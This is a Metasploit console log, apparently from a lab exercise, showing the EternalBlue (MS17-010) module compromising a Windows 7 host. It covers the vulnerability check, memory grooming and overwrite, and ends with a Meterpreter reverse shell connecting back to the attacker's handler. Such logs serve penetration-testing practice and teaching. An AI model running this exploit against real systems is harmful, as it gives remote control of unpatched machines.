 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit -z
[*] Started reverse TCP handler on 10.10.44.70:4444
[*] 10.10.12.229:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.12.229:445 - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64 (64-bit)
[*] 10.10.12.229:445 - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.12.229:445 - Connecting to target for exploitation.
[+] 10.10.12.229:445 - Connection established for exploitation.
[+] 10.10.12.229:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.10.12.229:445 - CORE raw buffer dump (42 bytes)
[*] 10.10.12.229:445 - 0x00000000 57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73 Windows 7 Profes
[*] 10.10.12.229:445 - 0x00000010 73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76 sional 7601 Serv
[*] 10.10.12.229:445 - 0x00000020 69 63 65 20 50 61 63 6b 20 31 ice Pack 1
[+] 10.10.12.229:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.10.12.229:445 - Trying exploit with 12 Groom Allocations.
[*] 10.10.12.229:445 - Sending all but last fragment of exploit packet
[*] 10.10.12.229:445 - Starting non-paged pool grooming
[+] 10.10.12.229:445 - Sending SMBv2 buffers
[+] 10.10.12.229:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.10.12.229:445 - Sending final SMBv2 buffers.
[*] 10.10.12.229:445 - Sending last fragment of exploit packet!
[*] 10.10.12.229:445 - Receiving response from exploit packet
[+] 10.10.12.229:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.10.12.229:445 - Sending egg to corrupted connection.
[*] 10.10.12.229:445 - Triggering free of corrupted buffer.
[*] Sending stage (201283 bytes) to 10.10.12.229
[*] Meterpreter session 2 opened (10.10.44.70:4444 -> 10.10.12.229:49186) at 2021-08-20 02:06:48 +0100
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 10.10.12.229:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Session 2 created in the background.
msf6 exploit(windows/smb/ms17_010_eternalblue) >